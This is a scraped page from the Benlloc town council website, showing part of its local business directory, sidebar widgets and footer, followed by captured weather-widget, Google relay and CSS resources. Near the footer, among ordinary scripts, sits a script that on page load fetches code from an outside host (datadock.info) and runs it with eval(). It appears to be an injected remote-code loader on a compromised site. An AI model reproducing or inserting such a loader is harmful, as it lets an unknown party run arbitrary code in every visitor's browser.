            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/s-a-t-agromat" title="S.A.T Agromat" class=" sabai-entity-permalink sabai-entity-id-84 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">S.A.T Agromat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Martirs, 38, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 27</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964 33 92 27</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-96" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/vigadell-benlloch-s-l" title="Vigadel Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-96 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vigadel Benlloc S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Dr Mateu, 9, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339257</span><span class="sabai-visible-xs-inline"><a href="tel:964339257">964339257</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
    </div>
    <div class="sabai-directory-listings-with-map-map sabai-col-sm-6 sabai-hidden-xs" style="transition: width 0.5s;">
        <div class="sabai-directory-map-container" data-spy="sabaiaffix" data-offset-top="60" data-offset-bottom="200">
            <div class="sabai-directory-map-header">
                <input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label>
            </div>
            <div class="sabai-directory-map sabai-googlemaps-map" style="height:400px;" data-map-type="roadmap"></div>
        </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 15 results</span>
    </div>
</div></div>
    </div>
  </div>
</div>
</div>
						<div class="cleaner">&nbsp;</div>

						
					</div><!-- end .post-content -->

					
					<div class="divider">&nbsp;</div>
					<div class="wrapper-special">
						<span class="share_btn"><a href="http://twitter.com/share" data-url="https://benlloc.es/directori/listing/jose-portoles-mateu" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></span>
						<span class="share_btn"><iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&amp;layout=button_count&amp;show_faces=false&amp;width=80&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></span>
						<span class="share_btn"><g:plusone size="medium"></g:plusone></span>
						<p class="title">Compartiu</p>
					</div><!-- end .wrapper-special -->

					
										<div class="divider">&nbsp;</div>

					<div id="comments"></div><!-- end #comments -->

					
				  <div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-content"));
});
</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 515
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260121112348" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>21-01-2026 11:15</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>9.3<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>7.6&deg;C</span>
							<span class='rojo'>9.3&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>92 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>2 <span class='unitats'>km/h</span> NE <span class='vmax'>13 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1009 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.6 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbenlloc.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="B22OfmALYLn9bE0hAx-94w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="B22OfmALYLn9bE0hAx-94w"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/themes/benlloch_copy/style.css
body_size: 9651
content:
/*********************************************************************************************

Theme Name: Academica Pro
Theme URI: http://www.wpzoom.com/themes/academica-pro/
Version: 2.0.9
Private: true
Author: WPZOOM
Author URI: http://www.wpzoom.com/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file.

**********************************************************************************************

0.  CSS Reset  -------------------------  All Theme Files
1.  Page Structure  --------------------  All Theme Files
2.  Page Structure: Header -------------  header.php
3.  Page Structure: Main Content  ------  All Theme Files
4.  Page Structure: Individual Blocks --
5.  Single: Post/Page Styling ----------  single.php, page.php
6.  Comments Styling -------------------  comments.php
7.  Page Structure: Footer  ------------  footer.php
8.  Miscellaneous ----------------------
9.  Elements: Forms, Buttons  ----------
10.  Lightbox effect (ColorBox) styling   featured-posts.php
11.  Media Queries  --------------------  All Theme Files

**********************************************************************************************/


/*********************************************************************************************

0. CSS Reset  -------------------------  All Theme Files

*********************************************************************************************/

/* Reset & General Styling */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
html { font-size: 100%; overflow-y: scroll; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { border: 0; border-top: 1px solid #ccc; display: block; margin: 1em 0; padding: 0; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }
